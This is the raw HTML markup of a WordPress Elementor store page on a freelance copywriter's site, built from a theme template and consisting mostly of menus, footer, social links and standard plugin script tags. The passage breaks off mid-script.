		<div itemscope="itemscope" itemprop="publisher" itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Aya Khattab">
			<meta itemprop="telephone" content="">
			<meta itemprop="address" content="">
							<meta itemprop="logo" itemtype="https://schema.org/ImageObject" content="//www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png">
						</div>
					<div itemscope="itemscope" itemprop="author" itemtype="https://schema.org/Person">
				<meta itemprop="name" content="peofree">
			</div>
				</div>
	
	<div class="post_content entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="17630" class="elementor elementor-17630" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-483484c elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="483484c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ac819d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="9ac819d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-477b485 sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="477b485" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div data-mouse-helper="hover" data-mouse-helper-hide-helper="0" data-mouse-helper-centered="1" data-mouse-helper-magnet="50" data-mouse-helper-color="" data-mouse-helper-bg-color="" data-mouse-helper-bd-color="" data-mouse-helper-bd-width="-1" data-mouse-helper-mode="" data-mouse-helper-axis="xy" data-mouse-helper-delay="8" data-mouse-helper-text="" data-mouse-helper-text-size="" data-mouse-helper-text-round="0" data-mouse-helper-icon="" data-mouse-helper-icon-size="" data-mouse-helper-icon-color="" data-mouse-helper-image="" data-mouse-helper-layout="" data-mouse-helper-class="" data-mouse-helper-callback="" data-mouse-helper-hide-cursor="0" class="elementor-element elementor-element-7ade3af elementor-widget__width-auto sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="7ade3af" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
					<div	class="sc_item_button sc_button_wrap sc_align_center" ><a href="https://www.ayakhattab.com/shop/" class="sc_button sc_button_animated sc_button_size_normal sc_button_icon_left color_style_dark" >                <span class="sc_button_canvas_circle">
                    <canvas id="sc_button_canvas_2065484507"></canvas>
                </span>
            <span class="sc_button_text"><span class="sc_button_title">Visit Shop</span></span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	
</article>
						</div>
											</div>
								</div>
							<span id="footer_skip_link_anchor" class="lione_skip_link_anchor"></span>
				<footer class="footer_wrap footer_custom footer_custom_18498 footer_custom_footer-style-menu						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="18498" class="elementor elementor-18498" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0394a33 scheme_default elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="0394a33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd3e4da sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="bd3e4da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-5d8d5bc sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="5d8d5bc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c134f44 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="c134f44" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75532f0 sc_layouts_row sc_layouts_row_type_compact scheme_default elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="75532f0" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b732ad sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2b732ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-06dbf8b sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="06dbf8b" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://www.ayakhattab.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_326528076" ><img class="logo_image"
					src="//www.ayakhattab.com/wp-content/uploads/2021/06/lione@2x.png"
										alt="Aya Khattab" width="147" height="56"></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-da163e1 sc_layouts_row sc_layouts_row_type_narrow elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="da163e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb4b8b8 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="cb4b8b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-614590e sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="614590e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7825a3a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="7825a3a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_338070492" class="sc_layouts_menu_nav"><li id="menu-item-20517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20517"><a href="https://www.ayakhattab.com/"><span>Home</span></a></li><li id="menu-item-13278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13278"><a href="https://www.ayakhattab.com/about-aya/"><span>About Us</span></a></li><li id="menu-item-20518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20518"><a href="https://www.ayakhattab.com/shop/"><span>Shop</span></a></li><li id="menu-item-20519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20519"><a href="https://www.ayakhattab.com/contacts-simple/"><span>Contacts Us</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0fe521 sc_layouts_row sc_layouts_row_type_compact scheme_default elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f0fe521" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fdaa3f sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8fdaa3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-b52ec99 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="b52ec99" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-32b21e1 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="32b21e1" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_default sc_align_none" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://www.facebook.com/AxiomThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://twitter.com/ThemesAxiom" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter-new" style=""><span class="screen-reader-text">twitter-new</span><span class="icon-twitter-new"></span></span></a><a target="_blank" rel="nofollow" href="https://dribbble.com/AxiomThemes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_dribbble" style=""><span class="screen-reader-text">dribbble</span><span class="icon-dribbble"></span></span></a><a target="_blank" rel="nofollow" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="screen-reader-text">instagram</span><span class="icon-instagram"></span></span></a></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a34609b elementor-section-full_width scheme_default elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="a34609b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-add8d51 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="add8d51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6a3ce2c sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_fly_static elementor-widget elementor-widget-spacer" data-id="6a3ce2c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3438bbe sc_height_medium sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="3438bbe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a7033ff elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="a7033ff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-89ab243 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="89ab243" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3e9aa42 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="3e9aa42" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://themeforest.net/user/axiomthemes/portfolio" rel="noopener">AxiomThemes</a> © 2026. All Rights Reserved.</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f7062e8 sc_fly_static elementor-widget elementor-widget-spacer" data-id="f7062e8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div  id="popup-2"		class="sc_layouts sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_1058436337"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_1058436337" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="4509" class="elementor elementor-4509" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67b4187 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between scheme_dark elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="67b4187" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56dc68b6 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56dc68b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-727b40e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="727b40e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://www.ayakhattab.com/"
		class="sc_layouts_logo sc_layouts_logo_default" ><img class="logo_image"
					src="//www.ayakhattab.com/wp-content/uploads/2020/06/lione2.png"
											srcset="//www.ayakhattab.com/wp-content/uploads/2021/06/lione2@2x.png 2x"
											alt="Aya Khattab" width="78" height="30"></a>				</div>
				</div>
				<div class="elementor-element elementor-element-2cc3cde sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="2cc3cde" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_vertical sc_layouts_submenu_dropdown menu_hover_fade" itemtype="//schema.org/SiteNavigationElement" itemscope="itemscope" data-animation-in="fadeInLeft" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_1760690705" class="sc_layouts_menu_nav"><li id="menu-item-20902" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20902"><a href="#"><span>Home</span></a>
<ul class="sub-menu"><li id="menu-item-20903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20903"><a href="https://www.ayakhattab.com/"><span>Main</span></a></li><li id="menu-item-20905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20905"><a href="https://www.ayakhattab.com/sharing-experience/"><span>Sharing Experience</span></a></li><li id="menu-item-20909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20909"><a href="https://www.ayakhattab.com/portfolio-cascade/"><span>Portfolio Cascade</span></a></li><li id="menu-item-20910" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17630 current_page_item menu-item-20910"><a href="https://www.ayakhattab.com/store/" aria-current="page"><span>Store</span></a></li></ul>
</li><li id="menu-item-20911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20911"><a href="#"><span>Pages</span></a>
<ul class="sub-menu"><li id="menu-item-20912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20912"><a href="#"><span>About</span></a>
	<ul class="sub-menu"><li id="menu-item-20913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20913"><a href="https://www.ayakhattab.com/about-aya/"><span>About – Agency</span></a></li></ul>
</li><li id="menu-item-20916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20916"><a href="#"><span>Services</span></a>
	<ul class="sub-menu"><li id="menu-item-20918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20918"><a href="https://www.ayakhattab.com/service/"><span>Service</span></a></li></ul>
</li><li id="menu-item-20919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20919"><a href="https://www.ayakhattab.com/newsletter-popup/"><span>Newsletter Popup</span></a></li><li id="menu-item-20921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20921"><a href="https://www.ayakhattab.com/shortcodes/"><span>Shortcodes</span></a></li><li id="menu-item-20922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20922"><a href="https://www.ayakhattab.com/404/"><span>404</span></a></li><li id="menu-item-20923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20923"><a href="https://www.ayakhattab.com/our-team/"><span>Our Team</span></a></li><li id="menu-item-20924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20924"><a href="https://www.ayakhattab.com/our-pricing/"><span>Our Pricing</span></a></li></ul>
</li><li id="menu-item-20925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20925"><a href="#"><span>Portfolio</span></a>
<ul class="sub-menu"><li id="menu-item-20926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20926"><a href="https://www.ayakhattab.com/portfolio-1/"><span>Portfolio – 1</span></a></li><li id="menu-item-20928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20928"><a href="https://www.ayakhattab.com/my-portfolio/"><span>My Portfolio</span></a></li><li id="menu-item-20929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20929"><a href="https://www.ayakhattab.com/portfolio-4/"><span>Portfolio – 4</span></a></li><li id="menu-item-20933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20933"><a href="#"><span>Single Portfolio</span></a></li></ul>
</li><li id="menu-item-20938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20938"><a href="#"><span>Blog</span></a>
<ul class="sub-menu"><li id="menu-item-20939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20939"><a href="#"><span>Blog Styles – 1</span></a>
	<ul class="sub-menu"><li id="menu-item-20943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20943"><a href="https://www.ayakhattab.com/blog/"><span>Blog</span></a></li></ul>
</li><li id="menu-item-20945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20945"><a href="#"><span>Blog Styles – 2</span></a>
	<ul class="sub-menu"><li id="menu-item-20946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20946"><a href="https://www.ayakhattab.com/portfolio-3-columns/"><span>Portfolio 3 Columns</span></a></li><li id="menu-item-20947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20947"><a href="https://www.ayakhattab.com/portfolio-4-columns/"><span>Portfolio 4 Columns</span></a></li><li id="menu-item-20948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20948"><a href="https://www.ayakhattab.com/grid-2-columns/"><span>Grid 2 Columns</span></a></li><li id="menu-item-20949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20949"><a href="https://www.ayakhattab.com/grid-3-columns/"><span>Grid 3 Columns</span></a></li><li id="menu-item-20950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20950"><a href="https://www.ayakhattab.com/grid-4-columns/"><span>Grid 4 Columns</span></a></li></ul>
</li><li id="menu-item-20951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20951"><a href="#"><span>Single Posts</span></a></li><li id="menu-item-20955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20955"><a href="#"><span>Post Formats</span></a></li></ul>
</li><li id="menu-item-20959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20959"><a href="#"><span>Shop</span></a>
<ul class="sub-menu"><li id="menu-item-20960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20960"><a href="https://www.ayakhattab.com/shop/"><span>Shop Default</span></a></li><li id="menu-item-20962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20962"><a href="https://www.ayakhattab.com/cart/"><span>Cart</span></a></li><li id="menu-item-20963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20963"><a href="https://www.ayakhattab.com/checkout/"><span>Checkout</span></a></li><li id="menu-item-20964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20964"><a href="https://www.ayakhattab.com/wishlist-page/"><span>Wishlist Page</span></a></li></ul>
</li><li id="menu-item-20965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20965"><a href="#"><span>Contacts Us</span></a>
<ul class="sub-menu"><li id="menu-item-20966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20966"><a href="https://www.ayakhattab.com/contacts-simple/"><span>Contacts – Simple</span></a></li><li id="menu-item-20967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20967"><a href="https://www.ayakhattab.com/contacts-aya/"><span>Contacts – Agency</span></a></li></ul>
</li></ul></nav>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d88f99 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8d88f99" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0671e65 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="0671e65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f42819 sc_fly_static elementor-widget elementor-widget-heading" data-id="4f42819" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="tel:18408412569">+1 840 841 25 69</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-efdd0a4 sc_fly_static elementor-widget elementor-widget-spacer" data-id="efdd0a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-63068ae sc_fly_static elementor-widget elementor-widget-heading" data-id="63068ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="mailto:info@email.com">info@email.com</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-013bb75 sc_fly_static elementor-widget elementor-widget-spacer" data-id="013bb75" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="sc_layouts_panel_close trx_addons_button_close" tabindex="0"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></span></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lione/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sticky_socials_wrap sticky_socials_default sticky_social_left watch_scheme"><a target="_blank" rel="nofollow" href="https://www.facebook.com/aya.khattab.7311" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/ayakhattabfreelancecopywriter" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a></div><div class="sticky_text_wrap sticky_text_right watch_scheme">
                        <p><a href="https://www.ayakhattab.com/about-agency/">contact me now</a></p>
                </div><div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_permanent"
				></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.ayakhattab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>



<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5" id="easy-facebook-likebox-public-script-js"></script>


<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","version":"free","nonce":"427173cf7e"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.1" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
